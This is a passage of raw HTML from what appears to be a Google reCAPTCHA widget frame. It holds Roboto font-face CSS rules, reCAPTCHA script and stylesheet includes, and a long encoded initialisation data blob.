  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JfSdOrwdCk2xEvVl04pkHQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JfSdOrwdCk2xEvVl04pkHQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JfSdOrwdCk2xEvVl04pkHQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/YwJYJjA3LMOqw6Q3YWbDs8Ohw4vDhsOAw4bDiGvDhsKrw7HDosOgw5kSbkzDk3cIw6nDu8OIAMOfw5DDsjDCv2cFw5Mswph0Y8OFwrPCg8Owcg9xKhnDkyhcwr/DhsK4w7ZHU2fDhkUyw4J9T8OhwoTClFUew7t+UcOMwowLwpc6SS1swqINIyYREz3CrcO7w4A5w5rCqkRqP8KkecKUwrFbHhDCuBIcw7QQG8O3wr5yGl/DhsOlwo8+Q0klwqvCklsNF3I/[base64]/CngwQYQXCkBzCk8K3w6bCllBZQsO3w63Cr8KMS8ONw7vCukFFw5TCm2AMw4J5McKCIVrCo3diXMO2A8KHGsK+w4wbwpsFUMOyw7/[base64]/CuEbCmRRJZsKLbsO1w6Jjw5HCicOMEMKXBnNYWMOEwr3DlcOPw57Dk8Kvwo7Cu8OQEMKucBXCsmPDsMO1wpfCl8OZworCusKNPsO1wpMfZlFZHUDDhMOSH8O1wphsw5MVw6PDucK+w48Ywp/DnsKTXcKUw6hZw5wLI8OgfzXCjUrCtnxkw4HCpsKXPAHCl1IEP0DCtMK8VMO5wq8Lw7PDqMO7DjtTG8KZGmVJfsObY0rDihQ8w6rChVFAwqbCiBvDrDYwwrsCwqTCp8OewoHChSUYWcOlc8K7MitwXTvDpEHDmsKmwqfDkT1Hw7nDocKWJ8KiGcOGa8KtwrPCo3/DisOYw59Xw6pBwqzCmj3CiAYwMMOAw53ChsKuw5QTXcK6wpDCgcOcASPDsTfDngrDpHw8XGLDg8OgwqFyImLDhkpyZGgSwrtew4PCtzpeRcOYw49kUcK9fmcFw4cAMMK/w68qwqpRekZAScO+wpdidFrCq8KRV8Knw4k4WMO6woE4LXPCiUHDjCrDnhnCgDRiw49yY8KMwrhnw6cBYBjCmcOFGsOPw7vDmUbCj1hSw77Ct2bDkH/DucOIw5LDtGkYR3zCqsO9wpt6w4hPHMKgbBfCuMKdwrnDphoMA3HDhMOYw7NuVnPDssOBwo1WwqvDvcKLcCdZRcOtw5t9wpjDlsO4dsKOwqvDocKOw6B1AV1kwr7DjArCjMOGw7HCkcKDMsKNwpjCnhYpw7zCvVBDwoLCm09ywqkLwp7ChV02wrJkw6HCjsOAJhrCrX/DniTCsFtHw6fDtnrDsz/[base64]/Ci3rDkMOIwoLDsMO5w6LCvwRwEQAlWsK8w4TClyd/wqN1SA/DkjrDv8ORwo3CgDDDhHLCj8Kkw4fDvsK6w5fDpgUqfcO3YMKOMQ7DhgvCs2rDoMOWZh/Clzllwol/[base64]/w4hhw6/DssOgGMKxw5LCvMKsPMO6KsOXwrQDw7LCoVZbwpkCwqtpFsOuwpTCnsO8Q3bCo8OTwqJmPcO+w6XCuMK0IcOmwoBZQRnDi3wGw5nCuTvDisOPGcOKLEInw6HCmxMcwq1ve8OwMUnDi8Klw5YLwrbCh8KmecOWw7dHFMKcLMO/w6MXw4tcw7zCj8K/[base64]/CgkrDvHwPw7h9VAd3djgOw4dIZkFtw5TDhytwHsOeXMKDMFxaLgLCtsKRw71CwrfDh0wmwqbCpiZ9LcKVa8KSemPCqW3DuMKVOsKFwrHDgMOLAcKkQcKMGQI+w4NxwqXCkzxqKsO4woA+w5/[base64]/ChsKzwoJnwqo5w4zCjE4uw70+TyU6woHCh3kyfGwZw5TChHU6ZFXDpcOjSRjDtMOZwoAQwotIfsOgIxBJesOqOFlkw7Z6wpEEw5vDocOowrcGMSp4wq4kNMOGw4DCqmNuXD9Aw7UlCnrCqcK3wppKwrMZw5XDs8Kqw786wppfwrjDh8KOwqLCrU/DtsKUUAE0BmVDwqNywpBUVcOow7TDrEZfZUnDpcOWwpplwo4+asKtw6R0WH/CnBtMwr4swpHCh3XDmSEVw4TDoW3CrQLChcOCw7c4Dlogw7daasKTIMKWwrDCkkzCtUrDjmrCisKvw5/[base64]/Q8OvwokJwpBvAsOSw7ktw5BRCcOPw7o3w6TDszbDuwbCuMKuw4kewrrDlS3DuVR3RMKVw7BywqPDtMK3w5vCmjnDg8KTw7lwbhTCu8Opw5HCnk/DtcO0wrDCgT3ClMK0ZsOeUmoqOxnDlz7Cn8OKc8OFGMKnelNBESRuw6Y1w7zCt8KgYMOtScKiw654eQxMwpdAARTDlwtzdlrDrBnCrcK4woXDh8OQw7dxc2TDvcKAwrbDrU1NwoEeF8KKwqLDs0TCjn5UZMOFw6R8FGIGP8OsF8KFCB3DmC3CoEVnw6jCiCNbwo/[base64]/w53CikoSw4nCpcKnXcKhwpDDuFdbMhvCmMOWw7/DpsOlCQF7TDgab8KhwprCv8KGw4fCrHDDhjHCncOFw4DDulJLd8KzZsKmdVFVC8O4wqcgwrkXZ1/[base64]/AcOTwpMkw5LDtivDpTcPw6/Cmj0lw6TDm100bsOHwowCw4DDnsO+w6/CrMKJacOzw4nDjCVfw7VYw45OK8KtGMKYwpYbXsOtwr8qwrRFRsOQw6YfGSnDscKOwpAgwoA7Q8K9EcOzwrXCi8OQfzhVSQzCkC/[base64]/CtcKMwoTDt8O1w6tawrNaw7PDnj3Cn8Onw4XDkTPDp8Kxw4oQdMK1Dz7CgcONLcKMbMKRwprDozHCrcKlbcK6Bkwjw6LCqsOFw7IhXcKWw7/CuU3DpcKME8KMwopiw7DDt8OvwqrCkXIUwpEiwovDv8OoN8O1w5nCucO/E8OGLikiw65Xwq0EwrTDniDDssO0EzgHw7HCmcKqTwISw4/CicK5w6cfwoTDpcO2w7nDhVBsWQvCjC8uw6rDjMOwNWrClsOmZcKwEMOWwofDgg1DwqnCnWoGLUTDn8OAcnxPRS9Bw411w4xzLMKuXsKleQM7BADCrcKjJQ81wo1Sw6BAHMKSSwYyw47CsT1Pw7/CoiJUwqvCosKKaQ0CUmgSFj4VwpnDisOjwrlDw6/[base64]/DuzzDrcOiJl9kOGMxw71EY8Kbw6NwWFjCtMKPwqDDsgF4FMKKOcKpw4MIw55XBsKKTmjDvAsAV8OCw7pOwpARYFJgwrswck/DqBzDh8KSw4dvHMKgUmHDnMOxw5HCk0HCqMKhwoPCo8KsZ8KgcxTCmsKLwqjDn0QbZTjDmmbDjWDDtcO8VAZVAMKyYcOPFCx7XzkmwqlNZ1fDmHMqBCVzLsOTUyPCnMO8wpHChABEFMOPYzjCoV7DuMKfJ059w49uE0XCsScqw4/Ci0vDhcKKcHjCocObw4VhLcOxOMKhe2TDn2AXwojDvETCusOkw7DCk8KWEH88wq0Mw79oCcKYD8Khw5bCgEEew47DrTAWw4bDp2/Du3wvwp9aOMOzZcOtwrk2I0rDjTBAc8KAKXrDn8KLwpNfw41Ew4gBw5nDlcKpw5XDhAbDlHBPG8KATXlXP0LDokVSwqDCggDClMOxHl0Fw706A2Now4PDiMOGAE7Dl2ExTcOJDMK3E8OqRsO7wooywpXDsD9CAC3Cg1/Drn3Dh21QSMO/[base64]/[base64]/CksOdw4bCngwVeFhJMsO2wrEXN8KWwoHCqMKiwqPDlkAHwo0pL0dwMcOlw63CmUlvRcKGwrbCpmRGJD3Cim8FGcOxE8OyFD3DusOGMMOjwpJcw4fDsRHCkSRgEj1wOn/[base64]/[base64]/ZcKhw4h7w6/DsQnDlnB6HsKmTcOrNU5tPsKVZ8OewrIeK8OfflnDk8KBw6fDucKLZ0XDkU9KbcKvLFXDtsOlw5Ykw5hAJBUlesKiO8KZw4zCicOuw6vCm8Odw6vCrWnCtsKPw7IAQzrCrFDDosKKNsO5wr/DuFYcwrbDqRgLwoXCtWzDg1YQX8Olw5ELw7ZMwoDCosOPw4/DpntwJn3DqsK/PhpKfsObwrQwM1bDicOKw6XCj0ZTw4kNPkEjwoZdwqHCo8KIwpk4wqbCucKtwopXwoYbw6xhdBzDj088Yy8cw64xXG5xGMOrwqLDuxZ/T3UiwqrDu8KAK14NLVsdworDgsOew5vCk8OBw7MRw57Dh8Kawp5OecObw4fDtMK0w7HCvml8w5nCqsKLbsO+H8Kdw5vDvMO/[base64]/[base64]/[base64]/CqmPDjcKDw4zCmQvDoD3DqCHDtcOBwqzClcOEKsKvw5ckG8OOYcKkFsOOIsKNw5w0w6cEwojDqMK1wp1HP8Oqw7nDohU1Z8OPw5tqwo0lw786w7RzRsKtVcOtIcOZchQ0b0Z0XibCrQLDlcK7VcKfwocIMBsVfcKEwrLDkALChEBfXcO7w7vCkcO9woXDg8OBdcK/w6DDvSDDp8OuwrDCsDUXf8Kaw5d3wr4ww7lHwpoSwrFGwqtZLWRJKcKmfMKaw49sasKswqfDrcKSw5bDu8K8LcKqDzLDnMK2VQJlKcOiXDrDtsKkYMKIAQRkOMO1JGFPwpTDqyQ6esK7w7xow5bCksKOwrrCl8Kfw5/CvR/[base64]/Co8KpMGHCg8OGZcKcD2bDolDDmVRnw7xpw48Ew43ClGDDlMKkc1LCj8ODG2DDmi/DomMlw6HDgh4ewoYsw67ClFwmwoR8YcKqGMKEwqnDkyEiw5jCgsOAdsOjwpFrw6ciwqrCjB4nO37CgnfCicKFw6bCqnjDgmgQTAIDOMO0wqlgwqHDqcKuwpHCoFXDuCw0wpRDJ8K7wrrDhcKaw4/CrhwXwrlaNMKJw7PCmMO9VUc8wp1yIcOjYcKnw5w+f27DgHlOw5DCn8KkIFcHXXrDjMK9CsOOwpLDuMKTIsKTw6k3L8OMXA3DrlbDkMKUTcOOw7/CoMKZwrRKEyABw4BtaBbDrsOKw6NpCSvDpQvCkMKkwo9DejMdw5TCmVE+wqccKSjDpsOTwpzDgzBtw4s+wq/DvSvCrgg7wqzCmALDvcKDwqFHF8Kew77DtD/Co07Dg8K8w6N3SFUdwo4LwoMyKMK4PcOGw6fCiF/ClzjCr8OeRXleKsKNw7fCl8OwwprCuMOzCm9HXibDiHTDpMK9GywUV8KIJMONw5jClMKNEsKWw6pUa8KWwq0YSMOJwqPClB5gw4DCrcOBZ8KuwqIqwqglw4TCvsO2ScKOw5J5w5PDr8OeMF/Dkgp9w5rClMKAYSDChiPCtcKDR8OdDwTDncKASMOeGC8twq80TMKRe39lwoQQdxg/[base64]/DrTfDtCp+SyPCoMOWRcKQwqUcw4kJYMKgwrjDoV3Dqx1WwpMKTMO6AcKBw4bCsw9MwqsrJFfDtcO/[base64]/CgAZ6wrg3eHrDnMKKF8OHEcKnwpcdwrzCkiBGw4PCr8KzaMO5DCDDqsKBwp0gcRXCvsKHaUlFwoEmeMKcw7kQw6jCqy/CiyzCpgXDh8O0HsKHwr/DogTDi8KQwqzDpX9XEsKSAcKNw4bDr0vDmMKDScKgw5jCgsKZB0B5wrDConzCtjrDlWlvf8KqcFNRF8K1wonCvcKnT37CijrDiALCl8K2w5p0wrc+IMKBw4rCrMKMw7chwqg0XsOLLxt+wo8VKV7CmMKID8K5w7vCjj0QRwTClzvDjsKuwoPCp8KSwr7CqyIww4/CkkLClcOUwq0wwpzCqilyeMK5DsKKw5vCqsOOBS3CiDQKw4LCvcKXwoxLw7jCkW/DtcKpAgsldVIifihhUcO8w7HCmmd4UMOgw7NpCMK7fmjCosKbwrDCrsKPw69fQ315FHAKDA1EesK9w4caVlrCksKACsKpw79MVQrDnw3CrQDCgMOrwobDinlncXg8w7NRAw3DlSJdwok/F8Krw5rCgUrCp8ONw7Rqwr3Dq8KmbcKuSWfCp8OWw7fDrcONfMORw7PCn8KMw4Enwpcjw7FJwrjCjcKHw4cKw5TDhMOaw5/DiQZiBcKyXcObQG7DvFQNw5PCgkIAw4DDkgRDwrEjw6DCjSbDpUNbEMOKw65ELMO9D8K/GMOVwq0iw4bCqDnCoMOEIUU/[base64]/Cq2HCkzDDi8KuYcOTwoLDlxtJY1fCmCPDhVvCkgopfjzCtcK1woA3w6TDvMK7YT/CsDV4HmjDjMOWwrbDs07DmsO5KQfDq8OuAGcLw6Vqw5TDpcKOMR/CjsOpCEwbU8KvYhXDgivDgMOSPVvDrj0YB8K9wrPCpsKBKcO/w5nCr1tvw7kqwqlxSSXCicOHIsKqwrINJUZ7EhVPCsK4KxdraSfDvhlWKhJxwqnCvC/CicKuw5nDnMOXw5g6IyjDlcKPw58QZC7DlcOYAhBZwosKVGpGOMOVw6fDscKFw7F/w7E3Ry7CsGZ+IsOZw6N2bcKBw4A+wotidsKLwq4vCjw6w71De8Ktw5c7wpPCjcKuGX3CmcKlfyM9w4c8w6BAXjTCtcOUMH7DtAgKDQ8wYVMZwoxsQmDDtwzDlcK8PCstIMOqIcKqwplSXi7DrHnCrCxuw51yE1bCg8KIwoLDhjHCiMONO8OQw4UbOAMPOj/DnBl2wpnDuMKJHDXDjcK2bxF4P8Otw4bDqsKiwq7ClR7CtcKcKlHCmcK6w68VwqLCsz7Cn8OZDsOsw4YlLU4ZwpfCuQlGdxnDiQE4fC8Qw783w4rDk8OCwq8oQjMxGRc9wqjDr2vCgkNlHsK/DwLDh8OaciTDuhnCqsK6WAdeJMK2woPDm1gzwqvCk8OTWsOiw4HCmcOawqBIw4TDp8KDUhLCgxlEwpnDjsKYw6hDRl/[base64]/ChSVlZ3nCmS4uZUXCqB4hwr3DrcOKEcOLwovCtMKhEsOsLMKWw6JWw6B8woDCqBXCgDIPwq/CvAcYwrbCnA7DocO0PsObRi12X8OKOCIawq/CosOWw71xbMKAYTXCtRPDkjHCnsKrMypadMK5w6PClAHCmMOVwq3DgG1ja3nCqMObw5fCm8K1wrTCnhVawqPCi8Oww6lnwqMswoQlI1QFw6rCisKACyrDosO+fhHCk0TDqsOHO1dhwqUMwpIFw6dJw5LDvS8Nw4cIBcKow7Y4wp/[base64]/CnDPCp1/CoTI3IcO3f8KYacOSw7NYHS9rw4hXXzxvacKifBY5c8K4VB5ewq3DnB5ZChdKbcO3wrlNFSHCvMOSVcOpwqbDkU4TacOMwos/UcOUZShcw4oRag7Do8KLTMK/wq3CkVLDqCp+w5ddI8Oqw6/CjVsFRcOmwolsAsOJwppbwq3CvsKqEDvCrcKnXwXDjisWw7EdYcKCdsOXPsKDwqwMw7DCnSgIw4UZw6Emw7Muw4ZmY8KjHX0HwqREwohyFCbCoMOCw5rCoT0tw4pLQsO6w7vCo8KDYi5+w5jChV7CqQTDhsOwOEU/w6rCq0ASwr3CmCRVXnzDn8Owwqwuwr/[base64]/[base64]/Cv8OPw5BowrXCjjfClMOCGgHCgsKxw7lJw6sdwpLCqcKVwoEAw7XCgULDpcOwwpNEHiPCnsKqTG3DmloZemHCtcOcb8KWXMOiw7NVKsKBw4BUWXJlB3TCqUQKOw9Gw5tmVhUzTyMPMmw8w70cw48MwqQSwpPCozk+w6I4w6FZQMOOwpslVcKddcOgw7tww7F/NFpRwow1EcKsw6piw77Dvls8w7lmYMKbcjtlwoTCs8OsccKAwqEsNiFYDsK5MQzDtjVWw6nCtcK4ZivCrRLCncKIXcOvbsO6ZcO4wrDDnnUhwqtDwrXDhivDgcOSK8Ozw4/Dg8OLw4JRw4Rbw4o7bDjCv8K6HsK5EcONR3XDjULDhsKow4/Ds0Uswpdbw53DuMOgwqZwwrDCucKCUMKd